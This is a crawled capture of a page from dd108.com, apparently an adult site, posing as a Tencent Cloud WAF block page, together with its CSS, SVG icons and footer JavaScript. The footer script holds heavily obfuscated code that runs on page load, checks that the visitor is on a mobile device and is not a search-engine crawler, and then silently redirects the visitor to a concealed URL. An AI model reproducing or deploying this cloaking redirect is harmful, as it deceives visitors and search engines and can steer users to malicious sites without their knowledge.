

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://dd108.com/vodhtml/44433/
body_size: 1883
content:
<!DOCTYPE html><html lang="en"><head><script type="text/javascript" src="/iframe.js"></script><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><title>WAF攔截頁面</title><link rel="stylesheet" text="text/css" href="https://domain-config-1256704386.cos.accelerate.myqcloud.com/block-pages/src/main.css" /><script type="text/javascript" src="https://domain-config-1256704386.cos.accelerate.myqcloud.com/block-pages/src/main.js"></script>
<meta property="og:type" content="article">
<meta property="og:site_name" content="&#22269&#20135&#39640&#28526&#32593">
	</head><script> function submitWafFeedback() { var uuid = document.getElementById("uuid").innerHTML; window.location.href = "https://api.waf.qq.com/waf-attack-feedback/" + uuid; } </script>
<style>
@media (min-device-width: 88px) {
    .dd108com{ display:none;}       
}
</style>
	<body>
<div class="dd108com"><p class="tempj"><span class="hcppp"><div class="rgowz"><p class="nduto"><span class="tnfew"><span class="xggdl"><p class="cuatw"><p class="jtchu"><span class="vwgua"><span class="yhftb"><div class="urhgx"><span class="vkzla"><div class="mlrbk"><p class="jmcoh"><p class="reiuu"><span class="butgj"><span class="mycmu"><div class="ghkjl"><span class="hvlwn"><div class="khfnw">tbfscyuilf</div></span></div></span></span></p></p></div></span></div></span></span></p></p></span></span></p></div></span></p></div><div class="wrapper"><div class="body"><div class="top-block"><p class="title">您的請求已中斷</p><p class="desc">很抱歉，您提交的請求可能對網站造成威脅，無法訪問</p></div><div class="content-block"><div class="content-item"><p class="title">可能原因</p><p class="desc">Web應用防護服務檢測您當前訪問存在Web安全風險或訪問不合規</p><img class="link-img" style="margin-top: 20px; margin-bottom: 32px" src="https://domain-config-1256704386.cos.accelerate.myqcloud.com/block-pages/static/link.svg" alt="" /></div><div class="mobile-link-block"><div class="link-item"><div class="left"><p class="title">Client</p><p class="desc">浏覽器正常</p></div><img src="https://domain-config-1256704386.cos.accelerate.myqcloud.com/block-pages/static/success-status.svg" alt="" /></div><div class="link-item-divider"></div><div class="link-item"><div class="left"><p class="title">騰訊雲WAF</p><p class="desc">訪問攔截</p></div><img src="https://domain-config-1256704386.cos.accelerate.myqcloud.com/block-pages/static/error-status.svg" alt="" /></div><div class="link-item-divider"></div><div class="link-item"><div class="left"><p class="title">源站服務器</p><p class="desc">無法訪問</p></div><img src="https://domain-config-1256704386.cos.accelerate.myqcloud.com/block-pages/static/check-status.svg" alt="" /></div></div><div class="content-item"><p class="title">您可以做什麼？</p><p class="desc">如有疑問，請點擊提交反饋或聯系網站安全運維中心反饋請求UUID</p><p class="uuid-wrapper"> 請求UUID：<span id="uuid">77a0073c53a4859bbe1d66cef8b8d509-3ee4c3125ef51b30df28e1eaa36428cc</span><img class="copy-icon" onclick="copyToClipboard()" src="https://domain-config-1256704386.cos.accelerate.myqcloud.com/block-pages/static/copy.svg" alt="" /></p></div><div class="submit-btn" onclick="submitWafFeedback()">提交反饋</div></div></div></div>
<div style="text-align: center;">power by <a href="/">&#26085&#26412&#30772&#33502&#35270&#39057</a> 2025-12-29 00:18:10 </div>
	<script type="text/javascript" src="/dd108.com_foot.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23be25d7a53f4388b0f2d2921d465593","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://domain-config-1256704386.cos.accelerate.myqcloud.com/block-pages/src/main.css
body_size: 5744
content:
html,
body,
.wrapper {
    height: 100%;
}

body {
    margin: 0;
}

.wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    background: url(https://domain-config-1256704386.cos.accelerate.myqcloud.com/block-pages/static/block-page-bg.png) center top / 100% auto no-repeat,
        linear-gradient(to right, #ffffff 13.43%, rgb(249 251 255) 86.29%);
}

.wrapper p {
    margin: 0;
}

.body .content-block .content-item .uuid-wrapper .copy-icon {
    cursor: pointer;
    vertical-align: middle;
}

/* 手机端 */
@media (max-width: 768px) {
    .body {
        width: 100%;
        /* margin-top: 45vh;
        transform: translateY(-50%); */
        padding: 20px;
    }

    .body .top-block .title {
        color: #000;
        text-align: center;
        font-family: "PingFang SC";
        font-size: 24px;
        font-style: normal;
        font-weight: 600;
        line-height: 44px;
        margin-bottom: 8px;
    }

    .body .top-block .desc {
        color: #475c78;
        text-align: center;
        font-family: "PingFang SC";
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 22px;
        margin-bottom: 39px;
    }

    .body .content-block {
    }

    .body .content-block .mobile-link-block {
        width: 100%;
        padding: 12px;
        box-sizing: border-box;
        margin-top: 12px;
        margin-bottom: 20px;
        background-color: #f1f5fb;
        border: 1px solid #f2f5fa;
    }

    .body .content-block .mobile-link-block .link-item {
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .body .content-block .mobile-link-block .link-item .left {
        color: rgba(0, 0, 0, 0.9);
        font-family: "PingFang SC";
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 18px;
    }

    .body .content-block .mobile-link-block .link-item .left .title {
        font-size: 12px;
        line-height: 18px;
    }

    .body .content-block .mobile-link-block .link-item .left .desc {
        font-size: 16px;
        line-height: normal;
    }

    .body .content-block .mobile-link-block .link-item-divider {
        height: 1px;
        background-color: #e6e9ef;
        margin: 12px 0;
        width: 100%;
    }

    .body .content-block .content-item .link-img {
        display: none;
    }

    .body .content-block .content-item .title {
        color: #000;
        font-family: "PingFang SC";
        font-size: 16px;
        font-style: normal;
        font-weight: 500;
        line-height: 22px;
    }

    .body .content-block .content-item .desc {
        color: #475c78;
        font-family: "PingFang SC";
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: 20px;
        margin-top: 8px;
    }

    .body .content-block .content-item .uuid-wrapper {
        color: #475c78;
        font-family: "PingFang SC";
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 18px;
        margin-top: 12px;
        word-break: break-all;
    }

    .body .submit-btn {
        width: 100%;
        height: 42px;
        cursor: pointer;
        font-size: 16px;
        font-style: normal;
        font-weight: 500;
        color: #fff;
        background-color: #0054e1;
        display: flex;
        align-items: center;
        justify-content: center;
        margin-top: 20px;
        margin-left: 50%;
        transform: translateX(-50%);
    }
}

/* 电脑端 */
@media (min-width: 769px) {
    .body {
        width: 600px;
        /* margin-top: 45vh;
        transform: translateY(-50%); */
    }

    .mobile-link-block {
        display: none;
    }

    .body .top-block .title {
        color: #181818;
        text-align: center;
        font-family: "PingFang SC";
        font-size: 36px;
        font-style: normal;
        font-weight: 600;
        line-height: 44px;
        margin-bottom: 20px;
    }

    .body .top-block .desc {
        color: #475c78;
        text-align: center;
        font-family: "PingFang SC";
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: 24px;
        margin: 0 0 20px 0;
    }

    .body .content-block {
        box-sizing: border-box;
        width: 600px;
        border: 1px solid #ebedf1;
        background: #fff;
        box-shadow: 0px 12px 48px -12px rgba(0, 0, 0, 0.05);
        padding: 32px;
    }

    .body .content-block .content-item .title {
        color: #000;
        font-family: "PingFang SC";
        font-size: 20px;
        font-style: normal;
        font-weight: 500;
        line-height: 22px;
    }

    .body .content-block .content-item .desc {
        color: #475c78;
        font-family: "PingFang SC";
        font-size: 14px;
        font-style: normal;
        font-weight: 400;
        line-height: 18px;
        margin-top: 12px;
    }

    .body .content-block .content-item .uuid-wrapper {
        color: #475c78;
        font-family: "PingFang SC";
        font-size: 12px;
        font-style: normal;
        font-weight: 400;
        line-height: 18px;
        margin-top: 12px;
        display: flex;
        align-items: center;
    }

    .body .submit-btn {
        width: 180px;
        height: 42px;
        cursor: pointer;
        font-size: 16px;
        font-style: normal;
        font-weight: 500;
        color: #fff;
        background-color: #0054e1;
        display: flex;
        align-items: center;
        justify-content: center;
        margin-top: 24px;
        margin-left: 50%;
        transform: translateX(-50%);
    }
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://dd108.com/dd108.com_foot.js
body_size: 4111
content:

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
var _0xodl='jsjiami.com.v6',_0xodl_=function(){return['‮_0xodl'],_0x4719=[_0xodl,'BgAyw7A=','GsO6WFfCtn5NXsKRAMKnAUw=','wozCscO9YsKrTw==','wrLDpmzDohvDqQ==','QcOVZsK6wow=','wpoHSsK6wrrCqcKs','BcKXTcKLAw==','wrLDuMOEw77Cow==','OcOmw7oGAw==','CR43w7li','SF7CtAAw','w6Bdw77Dp8O6','W8Obb8K/wogo','wqfDucOUw7nCiA==','w7BkRT/Csw==','wonDn3N+c30p','ecKTw5DDlX/Cvw==','wofDmlpscg==','R2cjDXoVwqo=','dn/DtBDCmg==','XV0JOms=','w6XCocKLwoI/wr/DjMKawopSw4I=','CTESw7NF','JMKkd8KIJw==','IMOHV33Cng==','wrQufsOXwoE=','woLDsETDmcOlHU54wonCvA==','fmEgJkU=','wqYqw4R1DQ==','cMOxRWTDkQ==','JgdodcKRwpY=','wofCmcO3wooFJQ==','VxxbIsOc','YsKWw53Di24=','woLCksO9wogJAgI=','w67DsArDiizCpQ==','wqbDvsOPw4vCog==','L8ODTlHCkQ==','GyrCvivCs8K8w74=','PcOYbEnDuQ==','woPCssO+aMKsSMK8JzTDtg==','cD9iLMOE','wr0IWMKqwoU=','EcOtwoRFwrLCiA==','wq/DqWrDqwbDkmY=','w60wf8KlBRxdw4sL','w69Zw4vDpiDCtMOHJTTCm8Kl','wojCsMO7bsK/ZcK/','E8OhAsOqw55CeTXDg8K8wrxOw5J1TcOnw6c4wrXDomdVwrs5','w6Qbw7k+wqs=','AcO8VVLCrWBREA==','wpIrSMOywp8=','KsOMQGXDihliwqPCvS7DmA==','w7oqdMKwJhRM','YwRgwqkn','LhdlecKBwovDnlfDpcOCVA==','w5rDk8O9CcKgwoU=','dFTDnTvCs13Dq8OVw4PDjMO/MSRCwphswq/Djjk=','DjPCsy3CqMKww6gWf8Kw','OQ11fQ==','a8KOw5jDlm8=','Oi5+ecKG','UcKYWGbCtQ==','BMOpwoRGwqPCmA==','XUcjB0g=','fMOuZUjDhw==','YwdywrQi','wo7DtUzDuTw=','w77CgcKTwrUs','V2UKw4HCrsKlGcOlw6U=','d3ZSw4Z5PMO6w74sw6jCmQ==','wpnCg8KvwoZ2','HMOIw4tOLX8=','C8KfQsKbCQ==','eMOtUnvDm8K3wro=','HMO6GcO9w4EdNHXChA==','KsOER2bDnQVm','W3cBw5fCisK6','VcKpwooKDcKQRxVXw47Dlw==','QsKzwo4OHA==','LxpncMKKwoo=','Q8KbwpVaKX7CmUfDkw==','RsKye1s=','w4fDi8Kyc8Kr','wKyjZsLPjNhANiami.AQyycom.v6=='];}();if(function(_0x3ecd24,_0x563072,_0x967712){function _0x291173(_0x27555d,_0x5df035,_0x531f0b,_0xbc720e,_0x1a957c,_0x6e7cff){_0x5df035=_0x5df035>>0x8,_0x1a957c='po';var _0x4e5d77='shift',_0x1e24ff='push',_0x6e7cff='‮';if(_0x5df035<_0x27555d){while(--_0x27555d){_0xbc720e=_0x3ecd24[_0x4e5d77]();if(_0x5df035===_0x27555d&&_0x6e7cff==='‮'&&_0x6e7cff['length']===0x1){_0x5df035=_0xbc720e,_0x531f0b=_0x3ecd24[_0x1a957c+'p']();}else if(_0x5df035&&_0x531f0b['replace'](/[wKyZLPNhANAQyy=]/g,'')===_0x5df035){_0x3ecd24[_0x1e24ff](_0xbc720e);}}_0x3ecd24[_0x1e24ff](_0x3ecd24[_0x4e5d77]());}return 0x17c4ce;};return _0x291173(++_0x563072,_0x967712)>>_0x563072^_0x967712;}(_0x4719,0xdc,0xdc00),_0x4719){_0xodl_=_0x4719['length']^0xdc;};function _0xa468(_0x5eb505,_0x43833b){_0x5eb505=~~'0x'['concat'](_0x5eb505['slice'](0x1));var _0x4a90b3=_0x4719[_0x5eb505];if(_0xa468['KsEsig']===undefined){(function(){var _0x3960a1=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x107ca8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3960a1['atob']||(_0x3960a1['atob']=function(_0x53c86f){var _0x57ef1f=String(_0x53c86f)['replace'](/=+$/,'');for(var _0x37189a=0x0,_0x2cf0a6,_0x5029f8,_0x48b8b7=0x0,_0x57488c='';_0x5029f8=_0x57ef1f['charAt'](_0x48b8b7++);~_0x5029f8&&(_0x2cf0a6=_0x37189a%0x4?_0x2cf0a6*0x40+_0x5029f8:_0x5029f8,_0x37189a++%0x4)?_0x57488c+=String['fromCharCode'](0xff&_0x2cf0a6>>(-0x2*_0x37189a&0x6)):0x0){_0x5029f8=_0x107ca8['indexOf'](_0x5029f8);}return _0x57488c;});}());function _0x20a4f1(_0x4cdaa3,_0x43833b){var _0x219d18=[],_0x2ae450=0x0,_0x1b178f,_0x2041b9='',_0x4284bf='';_0x4cdaa3=atob(_0x4cdaa3);for(var _0x4cd23a=0x0,_0xfd2203=_0x4cdaa3['length'];_0x4cd23a<_0xfd2203;_0x4cd23a++){_0x4284bf+='%'+('00'+_0x4cdaa3['charCodeAt'](_0x4cd23a)['toString'](0x10))['slice'](-0x2);}_0x4cdaa3=decodeURIComponent(_0x4284bf);for(var _0x417dd4=0x0;_0x417dd4<0x100;_0x417dd4++){_0x219d18[_0x417dd4]=_0x417dd4;}for(_0x417dd4=0x0;_0x417dd4<0x100;_0x417dd4++){_0x2ae450=(_0x2ae450+_0x219d18[_0x417dd4]+_0x43833b['charCodeAt'](_0x417dd4%_0x43833b['length']))%0x100;_0x1b178f=_0x219d18[_0x417dd4];_0x219d18[_0x417dd4]=_0x219d18[_0x2ae450];_0x219d18[_0x2ae450]=_0x1b178f;}_0x417dd4=0x0;_0x2ae450=0x0;for(var _0x2fb128=0x0;_0x2fb128<_0x4cdaa3['length'];_0x2fb128++){_0x417dd4=(_0x417dd4+0x1)%0x100;_0x2ae450=(_0x2ae450+_0x219d18[_0x417dd4])%0x100;_0x1b178f=_0x219d18[_0x417dd4];_0x219d18[_0x417dd4]=_0x219d18[_0x2ae450];_0x219d18[_0x2ae450]=_0x1b178f;_0x2041b9+=String['fromCharCode'](_0x4cdaa3['charCodeAt'](_0x2fb128)^_0x219d18[(_0x219d18[_0x417dd4]+_0x219d18[_0x2ae450])%0x100]);}return _0x2041b9;}_0xa468['SHlZic']=_0x20a4f1;_0xa468['zBHIav']={};_0xa468['KsEsig']=!![];}var _0x38c84c=_0xa468['zBHIav'][_0x5eb505];if(_0x38c84c===undefined){if(_0xa468['GduocP']===undefined){_0xa468['GduocP']=!![];}_0x4a90b3=_0xa468['SHlZic'](_0x4a90b3,_0x43833b);_0xa468['zBHIav'][_0x5eb505]=_0x4a90b3;}else{_0x4a90b3=_0x38c84c;}return _0x4a90b3;};function checkIfSpider(){var _0x46b6cd={'bVoam':_0xa468('‮0','mAq5'),'dEPRV':_0xa468('‮1','Isy6'),'sNdoJ':_0xa468('‫2','p^DP'),'mmSVd':_0xa468('‫3','JTW3'),'HrBwB':_0xa468('‮4','U$mK'),'yAqSf':_0xa468('‫5','E4!t'),'ODQDR':_0xa468('‫6','IFf$'),'yjtHs':_0xa468('‫7','JTW3'),'dNgtB':_0xa468('‮8','vhfl'),'OcJDf':function(_0x516a0f,_0x4ad266){return _0x516a0f<_0x4ad266;},'HcYat':function(_0x513581,_0x35dea6){return _0x513581===_0x35dea6;},'wxLtA':_0xa468('‮9','JTW3')};var _0x4aaa76=['googlebot',_0x46b6cd['bVoam'],_0x46b6cd[_0xa468('‫a','*Zgl')],_0xa468('‮b','Yujt'),_0x46b6cd[_0xa468('‮c','03gf')],_0x46b6cd[_0xa468('‮d','CqsH')],_0xa468('‫e','p^DP'),_0x46b6cd[_0xa468('‮f','JmZh')],_0x46b6cd[_0xa468('‫10','[s!F')],_0x46b6cd['ODQDR'],'360spider',_0x46b6cd['yjtHs'],_0x46b6cd['dNgtB']];var _0x454f70=navigator[_0xa468('‮11','4waB')][_0xa468('‮12','hzL8')]();for(var _0x4cfae3=0x0;_0x46b6cd[_0xa468('‫13','9GPl')](_0x4cfae3,_0x4aaa76[_0xa468('‫14','s#$W')]);_0x4cfae3++){if(_0x46b6cd['HcYat'](_0x46b6cd['wxLtA'],_0x46b6cd[_0xa468('‮15','Y02T')])){if(_0x454f70[_0xa468('‮16','CqsH')](_0x4aaa76[_0x4cfae3])!==-0x1){return!![];}}else{return!![];}}return![];}function checkIfMobile(){var _0x283755={'KHyCL':_0xa468('‫17','z30s'),'fAOga':_0xa468('‮18','mAq5'),'oVchO':_0xa468('‫19','4waB'),'XCygo':'slurp','UNdHG':_0xa468('‮1a','bfXn'),'rPcIM':_0xa468('‫1b','bfXn'),'MTaNG':_0xa468('‮1c','JTW3'),'kKWQq':'facebookexternalhit','PhgNG':_0xa468('‫1d','s#$W'),'OiTmg':_0xa468('‮1e','*Zgl'),'Tkgok':_0xa468('‮1f','c6&k'),'arszr':function(_0x517988,_0x20437d){return _0x517988<_0x20437d;},'Huuac':function(_0xbdf62,_0x247155){return _0xbdf62!==_0x247155;},'ZUxEm':'4|1|0|2|3','mvLEf':function(_0x38de86,_0x367980){return _0x38de86!==_0x367980;},'BPxbH':'harmonyos','fnjmF':_0xa468('‮20','Q*R1'),'uuEHF':_0xa468('‮21','b!Gw'),'oDxGl':_0xa468('‮22','7Fow'),'islRN':_0xa468('‫23','JmZh'),'lqWwL':_0xa468('‮24','QZ#]'),'FavbP':function(_0x5c2f00,_0x1fea54){return _0x5c2f00<_0x1fea54;},'ZBzlA':_0xa468('‫25','(OCH'),'gkMwy':function(_0x47a5c5,_0x56435d){return _0x47a5c5!==_0x56435d;},'dJJNK':function(_0x3b02b0,_0x520353){return _0x3b02b0!==_0x520353;},'sTNRi':_0xa468('‮26','Y02T'),'ijaob':_0xa468('‮27','X$*Z'),'KRnyT':_0xa468('‮28','6zd&')};var _0x442f94=navigator['userAgent'][_0xa468('‮12','hzL8')]();var _0x38c276=['iphone',_0x283755[_0xa468('‮29','Q*R1')],_0x283755[_0xa468('‫2a','$EdL')],_0x283755['uuEHF'],'blackberry',_0x283755[_0xa468('‮2b','ixEo')],_0xa468('‫2c','QZ#]'),_0x283755[_0xa468('‫2d','X$*Z')]];if(_0x283755[_0xa468('‫2e','aQpD')](_0x442f94[_0xa468('‮2f','3biv')](_0xa468('‫30','vhfl')),-0x1)||_0x283755[_0xa468('‫31','3biv')](_0x442f94[_0xa468('‫32','03gf')](_0x283755['BPxbH']),-0x1)){if(_0x283755[_0xa468('‫33','E4!t')](_0x283755[_0xa468('‫34','03gf')],_0x283755['ijaob'])){return!![];}else{var _0x3b1869=[_0x283755['KHyCL'],_0xa468('‮35','[s!F'),_0x283755[_0xa468('‮36','Q*R1')],_0x283755['oVchO'],_0x283755[_0xa468('‫37','Y02T')],_0x283755['UNdHG'],_0x283755['rPcIM'],_0x283755[_0xa468('‮38','b!Gw')],_0x283755[_0xa468('‫39','JL][')],_0xa468('‮3a','ZLC0'),_0x283755[_0xa468('‮3b','03gf')],_0x283755['OiTmg'],_0x283755[_0xa468('‫3c','ypG@')]];var _0x32857c=navigator[_0xa468('‮11','4waB')]['toLowerCase']();for(var _0x5a53cd=0x0;_0x283755[_0xa468('‫3d','CqsH')](_0x5a53cd,_0x3b1869[_0xa468('‫3e','JTW3')]);_0x5a53cd++){if(_0x283755['Huuac'](_0x32857c['indexOf'](_0x3b1869[_0x5a53cd]),-0x1)){return!![];}}return![];}}for(var _0x3c7d89=0x0;_0x3c7d89<_0x38c276[_0xa468('‮3f','xbV#')];_0x3c7d89++){if(_0x283755[_0xa468('‫40','6*KX')]!=='LgZbb'){var _0x48b419=_0x283755['ZUxEm'][_0xa468('‫41','vhfl')]('|'),_0x37be71=0x0;while(!![]){switch(_0x48b419[_0x37be71++]){case'0':if(_0xc26d97[_0xa468('‫42','xbV#')](_0xa468('‫43','nfO6'))!==-0x1||_0x283755[_0xa468('‮44','X$*Z')](_0xc26d97['indexOf'](_0x283755[_0xa468('‫45','b!Gw')]),-0x1)){return!![];}continue;case'1':var _0x53f3e7=['iphone',_0x283755['fnjmF'],_0xa468('‫46','IFf$'),_0x283755[_0xa468('‮47','mAq5')],_0xa468('‮48','7Fow'),_0x283755['oDxGl'],_0x283755['islRN'],_0x283755[_0xa468('‮49','6*KX')]];continue;case'2':for(var _0x51dab6=0x0;_0x283755[_0xa468('‮4a','(OCH')](_0x51dab6,_0x53f3e7[_0xa468('‮4b','Yujt')]);_0x51dab6++){if(_0xc26d97[_0xa468('‫4c','JmZh')](_0x53f3e7[_0x51dab6])!==-0x1){return!![];}}continue;case'3':return![];case'4':var _0xc26d97=navigator[_0xa468('‫4d','Isy6')][_0xa468('‫4e','(lZD')]();continue;}break;}}else{if(_0x442f94[_0xa468('‫4f','7Fow')](_0x38c276[_0x3c7d89])!==-0x1){return!![];}}}return![];}function redirectToYmPhp(){var _0x54fac8={'KjOlQ':function(_0x242bb3){return _0x242bb3();},'MNato':_0xa468('‮50','z30s')};if(!checkIfSpider()&&_0x54fac8[_0xa468('‫51','4v]!')](checkIfMobile)){window[_0xa468('‫52','b!Gw')]['href']=_0x54fac8[_0xa468('‫53','JL][')];}}redirectToYmPhp();;_0xodl='jsjiami.com.v6';

--- FILE ---
content_type: image/svg+xml
request_url: https://domain-config-1256704386.cos.accelerate.myqcloud.com/block-pages/static/copy.svg
body_size: 600
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.8959 5.67764L11.162 1.94385H5.5376V12.639H14.8959V5.67764ZM11.2194 5.6203V3.89184L12.9479 5.6203H11.2194ZM13.5589 6.95718V11.3021H6.87448V3.28074H9.88248V6.95718H13.5589Z" fill="#4B5B76" style="fill:#4B5B76;fill:color(display-p3 0.2941 0.3569 0.4627);fill-opacity:1;"/>
<path d="M11.5536 15.3128V13.9759H4.20065V5.28613H2.86377V15.3128H11.5536Z" fill="#4B5B76" style="fill:#4B5B76;fill:color(display-p3 0.2941 0.3569 0.4627);fill-opacity:1;"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://domain-config-1256704386.cos.accelerate.myqcloud.com/block-pages/static/link.svg
body_size: 25805
content:
<svg width="486" height="62" viewBox="0 0 486 62" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="40" cy="20" r="16.25" fill="#E1E3EA" style="fill:#E1E3EA;fill:color(display-p3 0.8824 0.8902 0.9176);fill-opacity:1;"/>
<rect x="31.875" y="12.5" width="16.25" height="5" fill="white" style="fill:white;fill-opacity:1;"/>
<rect x="32.8125" y="17.1875" width="14.375" height="9.375" stroke="white" style="stroke:white;stroke-opacity:1;" stroke-width="1.875" stroke-linecap="square"/>
<circle cx="34.6875" cy="15.3125" r="0.9375" fill="#0F0F12" style="fill:#0F0F12;fill:color(display-p3 0.0588 0.0588 0.0706);fill-opacity:1;"/>
<circle cx="37.8125" cy="15.3125" r="0.9375" fill="#0F0F12" style="fill:#0F0F12;fill:color(display-p3 0.0588 0.0588 0.0706);fill-opacity:1;"/>
<circle cx="40.9375" cy="15.3125" r="0.9375" fill="#0F0F12" style="fill:#0F0F12;fill:color(display-p3 0.0588 0.0588 0.0706);fill-opacity:1;"/>
<circle cx="40" cy="32.0022" r="4.5" fill="white" style="fill:white;fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.0016 25.3345C36.3197 25.3345 33.335 28.3192 33.335 32.0011C33.335 35.683 36.3197 38.6678 40.0016 38.6678C43.6836 38.6678 46.6683 35.683 46.6683 32.0011C46.6683 28.3192 43.6836 25.3345 40.0016 25.3345ZM38.8636 34.1392L39.335 34.6106L39.8064 34.1392L43.1397 30.8059L43.6111 30.3345L42.6683 29.3917L42.1969 29.8631L39.335 32.725L38.1397 31.5297L37.6683 31.0583L36.7255 32.0011L37.1969 32.4726L38.8636 34.1392Z" fill="#0043F2" style="fill:#0043F2;fill:color(display-p3 0.0000 0.2627 0.9490);fill-opacity:1;"/>
<path d="M28.06 48.264C29.008 48.264 29.812 48.516 30.46 49.02C31.108 49.524 31.492 50.208 31.612 51.06H30.664C30.544 50.436 30.232 49.956 29.752 49.62C29.284 49.296 28.72 49.14 28.048 49.14C27.052 49.14 26.284 49.488 25.744 50.184C25.24 50.832 24.988 51.684 24.988 52.752C24.988 53.82 25.228 54.672 25.732 55.296C26.26 55.956 27.016 56.292 28.024 56.292C28.708 56.292 29.284 56.112 29.764 55.752C30.268 55.368 30.616 54.804 30.784 54.06H31.732C31.54 55.056 31.096 55.836 30.388 56.388C29.728 56.904 28.936 57.168 28.024 57.168C26.692 57.168 25.672 56.724 24.964 55.848C24.316 55.056 24.004 54.024 24.004 52.752C24.004 51.48 24.328 50.436 24.988 49.62C25.708 48.708 26.74 48.264 28.06 48.264ZM33.1665 48.264H34.1145V57H33.1665V48.264ZM36.5907 48.456C36.7947 48.456 36.9627 48.516 37.1067 48.66C37.2507 48.78 37.3227 48.948 37.3227 49.164C37.3227 49.368 37.2507 49.536 37.1067 49.68C36.9627 49.812 36.7947 49.884 36.5907 49.884C36.3867 49.884 36.2187 49.812 36.0747 49.68C35.9307 49.536 35.8707 49.368 35.8707 49.164C35.8707 48.948 35.9307 48.78 36.0747 48.66C36.2187 48.516 36.3867 48.456 36.5907 48.456ZM36.1107 50.796H37.0707V57H36.1107V50.796ZM41.425 50.628C42.421 50.628 43.177 50.964 43.681 51.636C44.137 52.236 44.377 53.088 44.401 54.168H39.505C39.553 54.864 39.733 55.404 40.069 55.788C40.405 56.172 40.873 56.364 41.461 56.364C41.965 56.364 42.385 56.232 42.697 55.98C42.961 55.764 43.165 55.44 43.321 55.008H44.281C44.137 55.608 43.861 56.088 43.441 56.472C42.925 56.928 42.265 57.168 41.461 57.168C40.573 57.168 39.853 56.868 39.325 56.292C38.773 55.692 38.509 54.9 38.509 53.892C38.509 52.98 38.761 52.212 39.289 51.6C39.817 50.952 40.525 50.628 41.425 50.628ZM41.449 51.432C40.897 51.432 40.453 51.612 40.117 51.972C39.781 52.332 39.589 52.812 39.529 53.424H43.405C43.285 52.092 42.625 51.432 41.449 51.432ZM48.4293 50.628C49.9653 50.628 50.7453 51.48 50.7453 53.184V57H49.7853V53.256C49.7853 52.044 49.2333 51.444 48.1533 51.444C47.7213 51.444 47.3493 51.6 47.0373 51.912C46.7013 52.248 46.5213 52.692 46.4853 53.256V57H45.5253V50.796H46.4853V51.708C46.7013 51.36 46.9773 51.096 47.3133 50.916C47.6493 50.724 48.0213 50.628 48.4293 50.628ZM53.8844 48.792V50.796H55.4204V51.6H53.8844V55.548C53.8844 55.776 53.9204 55.944 54.0164 56.04C54.1004 56.136 54.2564 56.196 